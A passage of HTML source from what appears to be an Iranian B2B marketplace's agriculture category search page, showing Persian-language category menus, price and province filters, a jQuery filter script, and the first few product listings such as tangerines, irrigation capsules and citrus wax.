                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%BA%DB%8C%D8%B1%D8%A8%D8%B1%D9%82%DB%8C">
                                            <span>ابزار غیربرقی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%87+%DA%AF%DB%8C%D8%B1%DB%8C+">
                                            <span>ابزار اندازه گیری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%DB%8C%D9%85%D9%86%DB%8C">
                                            <span>ابزار ایمنی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D9%88+%DB%8C%D8%B1%D8%A7%D9%82+%D8%A2%D9%84%D8%A7%D8%AA">
                                            <span>ابزار و یراق آلات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D8%A7%D9%88%D8%B5%D9%86%D8%AF%D9%88%D9%82+%D9%88+%D9%82%D9%81%D9%84">
                                            <span>گاوصندوق و قفل</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین آلات خط تولید</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین ابزار </span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AC%D8%A7%D9%86%D8%A8%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم جانبی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم مصرفی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%AA%D9%88%D8%B1+%D8%B3%DB%8C%DA%A9%D9%84%D8%AA">
                                            <span>موتور سیکلت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D9%88+%DB%8C%D8%AF%DA%A9%DB%8C+%D9%85%D9%88%D8%AA%D9%88%D8%B1">
                                            <span>لوازم مصرفی و یدکی موتور</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
        </ul>
    </div>
</div>

    </div>

    <div id="MainDiv" class="row">

        <div class="col-xs-12" style="position:relative;padding:0px;">
            
            <div id="ConversationDiv">
            </div>

            <div class="page-top">
                
                
                <div class="container" id="columns" style="position:relative;">
                    <div id="ContentDiv">
                        

<link href="/Content/bootstrap-slider.min.css" rel="stylesheet" />
<div class="searchItems">
    <div id="FillterDiv" class="Fillters">
        


    <div class="contentFillter DesktopFillter">
        <section class="SearchKeyWords fillterItem open show">
            <div class="header">
                <div>جستجو در نتایج</div>
            </div>
            <div class="valueItems">
                <input id="KeywordProduct" name="KeywordProduct" class="form-control" placeholder="نام کالای خود را بنویسید" />
            </div>
        </section>
        <section class="fillterItem  StockDiv open show">
            <div class="valueItems">
                <label class="switch">
                    <input id="InStock" type="checkbox" >
                    <span class="sliderStock round"></span>
                </label>
                <label>فقط کالاهای موجود</label>
            </div>
        </section>

            <section class="fillterItem open show ">
                <div class="header">
                    <div>دسته بندي كالاها</div>
                </div>
                <div class="valueItems">
                        <ul class="list-unstyled bold ParentCategories">
                            <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/63" data-categoryid="">کشاورزی و دامپروری</a>
    </li>
    <li>
        <a href="/category/64/agriculture%20and%20gardening" data-categoryid="agriculture and gardening">زراعت و باغبانی</a>
    </li>

                        </ul>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="سموم و کودها" data-fieldid="74" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">سموم و کودها</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                                    <div data-value="قارچ کش" data-fieldid="101" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>قارچ کش</span>
                                    </div>
                                    <div data-value="نماتدکش" data-fieldid="102" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>نماتدکش</span>
                                    </div>
                                    <div data-value="جونده کش" data-fieldid="103" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>جونده کش</span>
                                    </div>
                                    <div data-value="کنه کش" data-fieldid="104" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کنه کش</span>
                                    </div>
                                    <div data-value="علف کش" data-fieldid="105" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>علف کش</span>
                                    </div>
                                    <div data-value="سموم دور کننده" data-fieldid="106" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>سموم دور کننده</span>
                                    </div>
                                    <div data-value="سم حشره کش" data-fieldid="107" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>سم حشره کش</span>
                                    </div>
                                    <div data-value="کود ماکرو" data-fieldid="108" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود ماکرو</span>
                                    </div>
                                    <div data-value="کود میکرو" data-fieldid="109" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود میکرو</span>
                                    </div>
                                    <div data-value="کود میان مصرف" data-fieldid="110" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود میان مصرف</span>
                                    </div>
                                    <div data-value="کود آلی" data-fieldid="111" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود آلی</span>
                                    </div>
                                    <div data-value="کود اصلاح کننده خاک" data-fieldid="112" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود اصلاح کننده خاک</span>
                                    </div>
                                    <div data-value="کود کامل" data-fieldid="113" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کود کامل</span>
                                    </div>
                                    <div data-value="مواد اولیه معدنی" data-fieldid="114" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>مواد اولیه معدنی</span>
                                    </div>
                                    <div data-value="مواد شیمیایی کودهای مراحل رشد" data-fieldid="115" data-itemid="74" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>مواد شیمیایی کودهای مراحل رشد</span>
                                    </div>
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="تجهیزات آبیاری تحت فشار" data-fieldid="75" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">تجهیزات آبیاری تحت فشار</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                                    <div data-value="پمپ آب" data-fieldid="510" data-itemid="75" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>پمپ آب</span>
                                    </div>
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="صنایع بسته بندی محصولات زراعی و باغی" data-fieldid="76" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">صنایع بسته بندی محصولات زراعی و باغی</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                                    <div data-value="سبد" data-fieldid="122" data-itemid="76" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>سبد</span>
                                    </div>
                                    <div data-value="دستگاه سورت" data-fieldid="127" data-itemid="76" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>دستگاه سورت</span>
                                    </div>
                                    <div data-value="واکس و ضد عفونی کننده" data-fieldid="1559" data-itemid="76" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>واکس و ضد عفونی کننده</span>
                                    </div>
                                    <div data-value="کیسه نانو" data-fieldid="1561" data-itemid="76" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>کیسه نانو</span>
                                    </div>
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="تجهیزات گلخانه ای" data-fieldid="184" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">تجهیزات گلخانه ای</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="تولیدات زراعی و باغی" data-fieldid="186" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">تولیدات زراعی و باغی</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                                    <div data-value="میوه های گلخانه ای" data-fieldid="199" data-itemid="186" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>میوه های گلخانه ای</span>
                                    </div>
                                    <div data-value="میوه های باغی" data-fieldid="200" data-itemid="186" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>میوه های باغی</span>
                                    </div>
                                    <div data-value="سبزیجات" data-fieldid="201" data-itemid="186" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>سبزیجات</span>
                                    </div>
                                    <div data-value="گیاهان تزئینی" data-fieldid="202" data-itemid="186" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>گیاهان تزئینی</span>
                                    </div>
                                    <div data-value="بذر ، نهال گیاهان" data-fieldid="203" data-itemid="186" data-itemtype="ProductGroup" class="GroupItemDiv GroupItem ChildeGroupItem">
                                        <span class="fa fa-caret-left"></span>  <span>بذر ، نهال گیاهان</span>
                                    </div>
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="ابزار زراعی و باغبانی" data-fieldid="205" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">ابزار زراعی و باغبانی</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="ماشین آلات زراعت و باغبانی" data-fieldid="208" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">ماشین آلات زراعت و باغبانی</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="ادوات زراعت" data-fieldid="209" data-itemid="64" data-itemtype="ProductGroup" class="GroupItem">ادوات زراعت</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>فيلتر بر حسب قيمت</div>
                </div>
                <div class="valueItems">
                        <div class="priceFillter" dir="ltr">
                            <input id="ex2" type="text" class="span2" value="" data-slider-min="0" data-slider-max="900000000" data-slider-step="10000" data-slider-value="[0,900000000]" />
                            <div dir="rtl" id="amountrangepriceid" class="MaxMinPrice" data-max="900000000" data-min="0">
                                <p><span class="Title">بیشترین : </span><span class="MaxPrice value">900,000,000تومان </span></p>
                                <p><span class="Title">کمترین : </span><span class="MinPrice value">0تومان</span></p>
                            </div>
                        </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                            <div class="InputDiv">
                                <input class="FillterInput" placeholder="فیلتراستان ها" />
                                <span class="fa fa-search"></span>
                            </div>
                            <div data-value="آذربایجان شرقی" data-fieldid="1" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان شرقی </span>
                            </div>
                            <div data-value="آذربایجان غربی" data-fieldid="2" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان غربی </span>
                            </div>
                            <div data-value="اردبیل" data-fieldid="3" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اردبیل </span>
                            </div>
                            <div data-value="اصفهان" data-fieldid="4" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اصفهان </span>
                            </div>
                            <div data-value="البرز" data-fieldid="5" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>البرز </span>
                            </div>
                            <div data-value="ایلام" data-fieldid="6" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>ایلام </span>
                            </div>
                            <div data-value="بوشهر" data-fieldid="7" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>بوشهر </span>
                            </div>
                            <div data-value="تهران" data-fieldid="8" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>تهران </span>
                            </div>
                            <div data-value="چهار محال و بختیاری" data-fieldid="9" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>چهار محال و بختیاری </span>
                            </div>
                            <div data-value="خراسان جنوبی" data-fieldid="10" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان جنوبی </span>
                            </div>
                            <div data-value="خراسان رضوی" data-fieldid="11" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان رضوی </span>
                            </div>
                            <div data-value="خراسان شمالی" data-fieldid="12" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان شمالی </span>
                            </div>
                            <div data-value="خوزستان" data-fieldid="13" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خوزستان </span>
                            </div>
                            <div data-value="زنجان" data-fieldid="14" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>زنجان </span>
                            </div>
                            <div data-value="سمنان" data-fieldid="15" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سمنان </span>
                            </div>
                            <div data-value="سیستان و بلوچستان" data-fieldid="16" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سیستان و بلوچستان </span>
                            </div>
                            <div data-value="فارس" data-fieldid="17" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>فارس </span>
                            </div>
                            <div data-value="قزوین" data-fieldid="18" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قزوین </span>
                            </div>
                            <div data-value="قم" data-fieldid="19" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قم </span>
                            </div>
                            <div data-value="کردستان" data-fieldid="20" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کردستان </span>
                            </div>
                            <div data-value="کرمان" data-fieldid="21" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمان </span>
                            </div>
                            <div data-value="کرمانشاه" data-fieldid="22" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمانشاه </span>
                            </div>
                            <div data-value="کهگیلویه و بویر احمد" data-fieldid="23" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کهگیلویه و بویر احمد </span>
                            </div>
                            <div data-value="گلستان" data-fieldid="24" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گلستان </span>
                            </div>
                            <div data-value="گیلان" data-fieldid="25" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گیلان </span>
                            </div>
                            <div data-value="لرستان" data-fieldid="26" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>لرستان </span>
                            </div>
                            <div data-value="مازندران" data-fieldid="27" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مازندران </span>
                            </div>
                            <div data-value="مرکزی" data-fieldid="28" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مرکزی </span>
                            </div>
                            <div data-value="هرمزگان" data-fieldid="29" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>هرمزگان </span>
                            </div>
                            <div data-value="همدان" data-fieldid="30" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>همدان </span>
                            </div>
                            <div data-value="یزد" data-fieldid="31" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>یزد </span>
                            </div>
                            <div class="closeopen">
                                <span class="count">21 مورد بیشتر</span>
                                <span class="less hide">کمتر نشان بده</span>
                            </div>
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>فروشگاه ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
    </div>
<script type="text/javascript">
    $(document).ready(function () {
        String.prototype.splice = function (idx, rem, str) {
            return this.slice(0, idx) + str + this.slice(idx + Math.abs(rem));
        };
        var originalVal;
        $('.fillterItem .valueItems #ex2').slider().on('slideStop', function (ev) {
            var newVal = $('#ex2').data('slider').getValue();
            if (originalVal != newVal) {
                var MinMaxPricenewVal = newVal.toString().split(',');
                $(".MaxMinPrice .MinPrice").text(MinMaxPricenewVal[0].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $(".MaxMinPrice .MaxPrice").text(MinMaxPricenewVal[1].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $("div#amountrangepriceid").attr("data-max", MinMaxPricenewVal[1]);
                $("div#amountrangepriceid").attr("data-min", MinMaxPricenewVal[0]);
                MaxPrice = $("div#amountrangepriceid").attr("data-max");
                MinPrice = $("div#amountrangepriceid").attr("data-min");
                updateQueryStringParameter("MaxPrice", $("div#amountrangepriceid").attr("data-max"));
                updateQueryStringParameter("MinPrice", $("div#amountrangepriceid").attr("data-min"));
                $(".showItems .contentSearch #ovelay").addClass("active");
                $.post("/Product/searchProductPartial", {
                    keyword: $("#KeywordProduct").val(),
                    SortTypeId: SortTypeId,
                    Step: Step,
                    PageSize: $("#PageSize").val(),
                    FillterListJson: JSON.stringify(searchFilters),
                    ListOrTable: localStorage.getItem("ListOrTable"),
                    MaxPrice: MaxPrice,
                    MinPrice: MinPrice,
                    categoryId: categoryId,
                    InStock: InStock
                }, function (data) {
                    $("div#ResultSearchItem").html(data.resultPartial);
                    $("span#RangeResult").text(data.RangeResult);
                    $("span#AllCount").text(data.AllCount);
                    $("span#searchTitle").text(data.searchTitle);
                    $(".showItems .contentSearch #ovelay").removeClass("active");
                });
            }
        });
    });
</script>
    </div>
    <div class="showItems">
        <div class="sortItem hidden-sm hidden-xs">
            <ul class="CatTree">
                <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/63" data-categoryid="">کشاورزی و دامپروری</a>
    </li>
    <li>
        <a href="/category/64/agriculture%20and%20gardening" data-categoryid="agriculture and gardening">زراعت و باغبانی</a>
    </li>

            </ul>
            <div class="searchResualt">
                <p class="hidden-sm hidden-xs">
                    <span> نمایش </span>
                    <span id="RangeResult"> 1 - 28 </span>
                    <span id="AllCount">از 45</span>
                    <span id="searchTitle"> نتیجه جستجوی </span>
                </p>
            </div>
            <div class="SortITemAndKeyword hidden-sm hidden-xs">
                <div class="SortITems">
                    <ul class="list-unstyled">
                        <li class="list-unstyled Title"> <span>مرتب سازی : </span> </li>
                            <li class="list-unstyled Item " data-id="1"><span>مرتبط ترین</span></li>
                            <li class="list-unstyled Item " data-id="2"><span>قديمي ترين</span></li>
                            <li class="list-unstyled Item " data-id="3"><span>جديدترين</span></li>
                            <li class="list-unstyled Item " data-id="4"><span>گرانترین</span></li>
                            <li class="list-unstyled Item " data-id="5"><span>ارزانترين</span></li>
                            <li class="list-unstyled Item " data-id="6"><span>جدیدترین بروز رسانی</span></li>
                    </ul>
                </div>
            </div>

            <div class="SelectListOrTable">
                <a class="DecreaseOpacity ListView" data-id="1" title="نمایش لیستی">
                    <img src="/images/ListItem.png" />
                </a>
                <a class=" TableView" data-id="2" title="نمایش جدولی">
                    <img src="/images/TableItem.png" />
                </a>
            </div>
        </div>
        <div class="contentSearch ">
            <div id="ResultSearchItem" class="ere-property clearfix property-grid">


<div class="ContentItems product-list" id="ContentStoreItemDiv">
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1614" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1614" data-categoryid="200" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1614/%D9%85%DB%8C%D9%88%D9%87-%D9%87%D8%A7%DB%8C-%D8%A8%D8%A7%D8%BA%DB%8C/%D9%86%D8%A7%D8%B1%D9%86%DA%AF%DB%8C-%DA%98%D8%A7%D9%BE%D9%86%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="نارنگی ژاپنی" src="/Files/ProductImage/M57939892WhatsApp Image 2020-10-04 at 09.44.44.jpeg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">نارنگی ژاپنی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3360 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1613" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1613" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1613/%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%AA%D8%AD%D8%AA-%D9%81%D8%B4%D8%A7%D8%B1/-%DA%A9%D9%BE%D8%B3%D9%88%D9%84-%D8%B1%D8%B3%DB%8C-%D9%85%D8%AA%D8%AE%D9%84%D8%AE%D9%84-%D9%85%D8%AF%D9%84-GB3-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%A2%D8%A8%DB%8C%D8%A7%D8%B1%DB%8C-%D8%B2%DB%8C%D8%B1%D8%B3%D8%B7%D8%AD%DB%8C-/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt=" کپسول رسی متخلخل مدل GB3 برای آبیاری زیرسطحی " src="/Files/ProductImage/M56368364PCC3.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name"> کپسول رسی متخلخل مدل GB3 برای آبیاری زیرسطحی </div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>2310 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 10,500 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>50</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>8 تا 10 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1389" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1389" data-categoryid="1559" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1389/%D9%88%D8%A7%DA%A9%D8%B3-%D9%88-%D8%B6%D8%AF-%D8%B9%D9%81%D9%88%D9%86%DB%8C-%DA%A9%D9%86%D9%86%D8%AF%D9%87/%D9%88%D8%A7%DA%A9%D8%B3-%D8%A8%D8%B1%D8%A7%D9%82-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%85%D8%B1%DA%A9%D8%A8%D8%A7%D8%AA-10-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-b131/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="واکس براق کننده مرکبات 10 لیتری b131" src="/Files/ProductImage/M15783305sam va kod.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">واکس براق کننده مرکبات 10 لیتری b131</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4932 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">حجم : </span>
                                    <span class="FeatureValue">10 لیتری</span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="355" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="355" data-categoryid="75" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
